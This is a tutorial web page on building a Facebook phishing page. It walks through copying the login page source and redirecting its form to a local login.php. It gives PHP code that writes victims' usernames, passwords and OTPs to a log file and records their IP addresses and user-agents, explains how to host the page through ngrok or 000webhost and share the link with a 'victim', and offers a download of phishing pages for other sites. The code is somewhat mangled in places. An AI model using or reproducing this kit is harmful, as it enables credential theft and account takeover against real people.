What is phishing?
Phishing is when someone tries to get access to your Facebook account by sending you a suspicious message or link that asks for your personal information. If they get into your account, they may use your account to send spam.
Requirement’s
- Any Device
- Chrome Browser
Feature’s
- Get username and password
- Get User-Agent information
- Get OTP
How to create a phishing page
Step 1: Download HTML index page of Target
Once you enter your target website click right said mouse button and click the ” View page source “ option
Now press “Ctrl+A” to Copy all page source information and past new Note pad
Now press the “Ctrl+F” Option to open the find bar then type “Action=” to find the bar see this below image
Now Remove “/login/privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjEwNzY3NTUzLCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D” This command and type ” login.php” once you change this save that note pad name of “login.html”
Step 2: Creating Php file For Password Harvesting
<?phpheader (‘Location: facebook.com’);$handle = fopen(“log.txt”, “a”);foreach($_POST as $variable => $value) {fwrite($handle, $variable);fwrite($handle, “=”);fwrite($handle, $value);fwrite($handle, “rn”);}fwrite($handle, “rnnnn”);fclose($handle);exit;?>
Step 3: Create a PHP file to get user-agent information
<?phpif (!empty($_SERVER[‘HTTP_CLIENT_IP’])){$ipaddress = $_SERVER[‘HTTP_CLIENT_IP’].”rn”;}elseif (!empty($_SERVER[‘HTTP_X_FORWARDED_FOR’])){$ipaddress = $_SERVER[‘HTTP_X_FORWARDED_FOR’].”rn”;}else{$ipaddress = $_SERVER[‘REMOTE_ADDR’].”rn”;}$useragent = ” User-Agent: “;$browser = $_SERVER[‘HTTP_USER_AGENT’];$file = ‘ip.txt’;$victim = “IP: “;$fp = fopen($file, ‘a’);fwrite($fp, $victim);fwrite($fp, $ipaddress);fwrite($fp, $useragent);fwrite($fp, $browser);fclose($fp);
Step 3: Connect all files into one file
<?phpinclude ‘ip.php’;header(‘Location: login.html’);exit?>
Step 4: Host phishing page
Now share this ngrok link to your victim
Step 5: Victim View
Now you can create any website to phishing page but with this hosting method, you will wait without closing your terminal until your victim clicks your phishing link But if you host all phishing files in 000webhost you don’t wait.
All website phishing pages download link
Password: www.errorsfind.com




















Post a Comment